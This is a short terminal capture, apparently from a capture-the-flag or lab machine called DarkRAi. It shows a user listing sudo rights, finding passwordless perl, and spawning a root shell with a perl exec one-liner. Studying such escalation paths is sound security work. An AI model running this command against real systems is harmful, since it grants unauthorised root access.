 lily@DarkRAi:/home/renu$ sudo -l
Matching Defaults entries for lily on DarkRAi:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lily may run the following commands on DarkRAi:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@DarkRAi:/home/renu$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
# whoami
root
#